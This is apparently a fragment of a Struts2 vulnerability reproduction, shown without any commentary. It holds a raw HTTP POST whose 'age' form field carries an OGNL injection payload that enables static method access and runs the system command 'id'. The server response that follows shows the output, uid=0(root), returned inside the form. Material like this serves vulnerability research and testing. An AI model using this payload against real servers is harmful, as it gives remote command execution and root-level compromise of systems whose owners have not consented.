 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/
Cookie: JSESSIONID=90DC28260BBE6E935CEC36D2B02742BC
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 299
name=&email=&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtru
e,%23foo%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccess
or.denyMethodExecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toSt
ring(%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()))+%2
b+'
</tr>
<tr errorFor="user_age">
<td align="center" valign="top"
colspan="2"><span class="errorMessage">Invalid
field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="uid=0(root)
gid=0(root) groups=0(root)
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input
type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>